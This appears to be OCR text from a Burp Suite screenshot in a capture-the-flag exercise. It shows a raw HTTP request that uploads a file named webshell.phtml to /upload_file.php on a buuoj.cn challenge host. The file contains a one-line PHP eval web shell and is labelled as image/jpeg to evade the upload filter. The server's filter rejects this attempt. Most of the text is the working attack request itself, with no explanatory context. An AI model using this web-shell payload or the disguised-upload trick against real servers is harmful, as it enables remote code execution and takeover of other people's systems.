 Request
Pretty Raw Hex \n
1 POST /upload_file.php HTTP/1.1
2 Host:
84676b50-9826-426d-a648-a21d15dfae38.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundaryfff2fc35343b73b66ce38767a
262c0be
8 Content-Length: 361
9 Origin:
http://84676b50-9826-426d-a648-a21d15dfae38.node5.buuoj
.cn:81
10 Connection: close
11 Referer:
http://84676b50-9826-426d-a648-a21d15dfae38.node5.buuoj
.cn:81/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundaryfff2fc35343b73b66ce38767a262c0be
16 Content-Disposition: form-data; name="file"; filename="
webshell.phtml"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['cmd']);?>
20 ------geckoformboundaryfff2fc35343b73b66ce38767a262c0be
21 Content-Disposition: form-data; name="submit"
22
23 □□
24 ------geckoformboundaryfff2fc35343b73b66ce38767a262c0be
--
25
Response
Pretty Raw Hex Render \n
NO! HACKER! your file
included '<?'